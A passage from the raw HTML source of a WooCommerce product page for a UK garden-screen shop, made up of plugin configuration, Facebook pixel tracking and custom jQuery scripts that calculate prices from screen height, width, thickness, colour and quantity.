0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"f6b20f6077"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"350","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1739895317" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=3.0.5" id="sp-ea-accordion-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=3.0.5" id="sp-ea-accordion-config-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/swiper.min.js?ver=3.4.2" id="sp-wpsp-swiper-min-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="sp-wpsp-scripts-js-js-extra">
var wpspro_vars = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","swiper":"1","nonce":"f9521c8bbb"};
//# sourceURL=sp-wpsp-scripts-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2" id="sp-wpsp-scripts-js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"6eb7573547","urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_page_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","fragments_nonce":"8ed6f49b00"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "content_name": "N\u00b0216 Garden Arch Screen Style 3",
    "content_ids": "[\"L4561858_45464\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"L4561858_45464\",\"quantity\":1}]",
    "content_category": "Arched Garden Screens",
    "value": "85.00",
    "currency": "GBP"
}, {
    "eventID": "7afbbbab-a4ba-4e03-95dc-88f7e3378f30"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "86e46f5b-fe07-4ad5-b61c-b45ea2683536"
});
 });
</script>
                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function( $ ){
    var urlParams = new URLSearchParams(window.location.search);

    if($('.calc_height_box').length) {
        setTimeout(function() {
            if(urlParams.has('attribute_pa_divider-width')){
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }			

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-highland-bronze').attr('data-title', jQuery('li.color-variable-item-highland-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-triple-bronze').attr('data-title', jQuery('li.color-variable-item-triple-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-melted-bronze').attr('data-title', jQuery('li.color-variable-item-melted-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-tower-gold').attr('data-title', jQuery('li.color-variable-item-tower-gold').attr('data-title') + ' (+£30)');

        }, 3000);	

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {	
            if($('input.variation_id').val()) {
                calculatePrice();
                console.log("This Page");
            }
        });		

        $('.calc_height_box input').attr('cor-height', 0);

        if($('#pa_divider-width').length){
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function(){
            var heightVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box input').attr('cor-height', heightVar);
            calculatePrice();
            console.log("Chess");
        });

        $('.calc_height_box input').change(calculatePrice);

        // Add listener for quantity changes
        $('.input-text.qty.text').on('change', function () {
            console.log('Quantity changed. Recalculating price...');
            calculatePrice();
        });
    }	
});

function calculatePrice() {
    if(parseInt(jQuery('.calc_height_box input').val()) < 180 || parseInt(jQuery('.calc_height_box input').val()) > 300) {
        jQuery(this).val(180);
        alert('Height must be between 180 to 300cm');
    }

    console.log('Recalculating price...');

    jQuery('.woocommerce-variation.single_variation').invisible();

    var width = jQuery('.calc_height_box input').attr('cor-height');
    width = parseInt(width);
    var height = jQuery('.calc_height_box input').val();
    height = parseInt(height);	
    var price = 0;

    if (height >= 180 && height <= 210) {
        if (width == '30') price = 550;
        else if (width == '60') price = 650;
        else if (width == '90') price = 750;
        else if (width == '120') price = 800;
        else if (width == '46') price = 750;
    } else if (height >= 211 && height <= 240) {
        if (width == '30') price = 600;
        else if (width == '60') price = 750;
        else if (width == '90') price = 850;
        else if (width == '120') price = 900;
        else if (width == '46') price = 800;
    } else if (height >= 241 && height <= 270) {
        if (width == '30') price = 650;
        else if (width == '60') price = 800;
        else if (width == '90') price = 900;
        else if (width == '120') price = 950;
        else if (width == '46') price = 850;
    } else if (height >= 271 && height <= 300) {
        if (width == '30') price = 700;
        else if (width == '60') price = 850;
        else if (width == '90') price = 950;
        else if (width == '120') price = 1000;
        else if (width == '46') price = 900;
    }

    console.log("Base price: ", price);

    // Add £30 for selected colors
    if (
        jQuery('li.color-variable-item-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-pearl-gold').hasClass('selected') || 
        jQuery('li.color-variable-item-highland-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-triple-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-melted-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-tower-gold').hasClass('selected')
    ) {
        price = price + 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);

    price = (price).toFixed(2);

    jQuery('#set_price').val(price);

    setTimeout(function(){
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>(function(jQuery) {
    jQuery(document).ready(function() {
        // jQuery('#results').hide();	
        //calculatePrice();	
		jQuery("#length, #width").on('keyup', function () {
			if (jQuery(this).val() === "") {
				calculatePrice();
			}
		});
		
        jQuery("#length").on('change', function () {
            if (jQuery("#width").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("#width").on('change', function () {
            if (jQuery("#length").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("input[name='calculator_thickness']").on("change",function() {
            check_val = jQuery("input[name='calculator_thickness']:checked").val();
            // console.log(check_val);
            if (jQuery("#width").val() === "" || jQuery("#length").val() === "") {
            }
            else{
                calculatePrice();

            }
            jQuery(".selected_color").remove();
            if (check_val == "5mm") {
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="colsel form-control" required name="select_color"><option value="charcoal">Grey</option><option value="ivory">Ivory</option><option value="black">Black</option></select></div>')
            }else if (check_val == "16mm"){
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="form-control colsel" required name="select_color"><option value="black">Black</option><option value="grey">Grey</option><option value="Ivory">Ivory</option></select></div>')
            }
        });

/* Hidden By G 
        jQuery(".sigle_add_product").on("submit",function(e){
            e.preventDefault();
            calculatePrice();
            jQuery(".quantity_selecter_input").val(jQuery("#quantity_selecter").val());
            // jQuery(".single_add_to_cart_button.button").prop('disabled', true);
            product_price = jQuery(".product_price_text").text();
            jQuery(".product_price_hidden").val(product_price);
            all_data = jQuery(".sigle_add_product").serialize();
            jQuery.ajax({
              type: "POST",
              url: "/wp-content/themes/astra/assets/ajax/add_product.php",
              data: all_data,
              error: function (request, error) {
                console.log(arguments);
                console.log(" Can't do because: " + error);
              },
              success: function(data){
                console.log(data);
                if (data === "done") {
                    window.location.href = './cart/';
                }
              },
            });
        }) */
		
        counter_quantity = 1;
        jQuery(".quantity_btn #plus_qty").on("click",function(e){
            e.preventDefault();
            counter_quantity++;
            jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
			jQuery("#quantity_selecter_input").val(counter_quantity);
			calculatePrice();
        })
        jQuery(".quantity_btn #minus_qty").on("click",function(e){
            e.preventDefault();
            if (counter_quantity === 1) {
            }else{
                counter_quantity--;
                jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
				jQuery("#quantity_selecter_input").val(counter_quantity);
            }
			calculatePrice();
        })


    });	
	function calculatePrice(){
        // jQuery('#results').show();
        // jQuery('#price_loader').html('<img  src="/wp-content/uploads/2022/12/golden.svg"/>');	
        var thickness = jQuery("input[name='calculator_thickness']:checked").val();
       	var length = (jQuery('#length').val())? jQuery('#length').val() : 0;
        var width =  (jQuery('#width').val())? jQuery('#width').val() : 0;
        var price = 0;
      //  var area = length * width;
		if(length > 0 && width > 0)
		{
			if(thickness == "5mm"){
				/*area = area *5;
				if(length <= 120 && width <= 120){
					price = area <= 18000 ? 60 : area >18000 && area <= 36000 ? 85 : area >36000 && area <= 54000 ? 125 : 150;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 27000 ? 65 : area >27000 && area <= 54000 ? 95 : area >54000 && area <= 81000 ? 120 : 165;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 36000 ? 100 : area >36000 && area <= 72000 ? 160 : area >72000 && area <= 108000 ? 185 : 230;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 60;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120)) ){
					price = 85;
 				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 125;
 				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 150;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 65;
 				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 95;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 120;
				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 165;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 100;
 				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 160;
				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 185;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 230;
				}
				
			}else if(thickness == "16mm"){
				/*area = area *16;
				if(length <= 120 && width <= 120){
					price = area <= 57600 ? 75 : area >57600 && area <= 115200 ? 100 : area >115200 && area <= 172800 ? 155 : 180;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 86400 ? 80 : area >86400 && area <= 172800 ? 170 : area >172800 && area <= 259200 ? 205 : 265;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 115200 ? 130 : area >115200 && area <= 230400 ? 230 : area >230400 && area <= 345600 ? 285 : 345;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 75;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120))){
					price = 100;
				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 155;
				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 180;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 80;
				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 170;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 205;
 				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 265;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 130;
				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 230;
 				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 285;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 345;
				}
			}
		}else{
			price=0;
		}
		//setTimeout(function(){
            // console.log(price);
            // jQuery('#price_loader').html('');
			jQuery('#calculator_price').val(price);
			price = parseInt(jQuery("#quantity_selecter_input").val())*price;
            jQuery('#product_price').text(price);
            jQuery('.product_price_text').text(price);
		//}, 1000);
	}
})(jQuery);	</script>
                                	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-14 17:00:43 -->

--- FILE ---
content_type: text/css; charset=UTF-8
